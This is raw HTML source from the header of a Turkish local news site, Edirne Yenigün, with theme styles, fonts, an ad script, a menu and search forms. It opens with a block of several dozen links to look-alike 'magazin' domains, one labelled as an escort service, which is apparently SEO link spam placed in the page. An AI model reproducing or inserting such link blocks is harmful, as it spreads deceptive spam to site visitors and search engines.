magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
            .header-bottom-left:before, .header-bottom-left #logo, .alt-cat,
        .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
        .header-bottom-left nav ul li a:after, .left .more a, .newsBox span .icon-play-arrow,
        .options-icons .icon-border.active, span.icon-border-count, .sc-options-user,  #newsRead .bottom .left .detail .relatedContent a,
        #newsRead .bottom .left .detail ol li:before,
        .hd-bot-left #logo, .shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .cb-ver-head, a.mobile-logo, .ss-choosen, .ss-top-mobile a:hover,
        .options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border   {background-color: #267f45}
        .bvgl-title, .options-icons .icon-border.active, .options-icons .icon-border.active:hover,
        .hmfix .header-bottom.on,.shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on,.yol-in-bottom ul li a span,
        .wleft-slider-left li.active a figure,.options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border
        {border-color: #267f45}
        .video-five-left{background-color: #ffffff36}
        .video-five .flex-start,.video-five-right{background-color: #267f45}

        #owl-wleft-slider1 .owl-dots button.active ,#owl-wleft-slider2 .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active{background-color: #267f45 !important;}
        footer .logo-pattern, div#owl-wleft-slider3 .owl-dots button.active:after,
        div#owl-wleft-slider3 .owl-dots button.active:after, .main-manset #owl-main-manset .owl-dot.active,
        div#owl-wleft-slider .owl-dots button.active, .ss-top ul li.active, .ss-top ul li:hover, #owl-sports .owl-nav .owl-prev,
        .ss-bottom ul a, #owl-sports .owl-nav .owl-next
        {background-color: #267f45 !important;}

        .wleft-slider3 .owl-nav button:hover, span.comment-active b{ color: #267f45 !important; }

                    footer .logo-pattern{background-color: }
        


        .container .newsBox>strong span:hover, .fourrscl-bottom p:hover, .sc-fively-2 a p:hover, .sc-fively-1 a p:hover,
        a.bvgl-top p:hover, a.bvgl-top figure:hover a.bvgl-top p, .infinityDiv h4,.cb-veri ul li:hover a,.cb-letters p b,
        #newsRead .bottom .left .detail .options-icons:hover p, .yazar-detay-right .cap .options-icons:hover p,
        .footer-links-left ul li a:hover
        {
            color: #267f45 !important;
        }

        @media only screen and (max-width: 480px) {
            .header-bottom {
                background: #267f45;
            }
        }

        .sticky-bread {
            border-top-color:  #267f45;
        }

        .sb-left a svg path {
          fill: #267f45;
        }

        .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on{
            border-top-color: #267f45;
        }

    .scdovizin button, .scdovizintab > div.active{
        background-color: #267f45;
    }
    .scdovizintab > div.active{
        border-color: #267f45;
    }
    .scdovizin-inputs.scifull span{
        border-color: #267f4525;
    }

    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
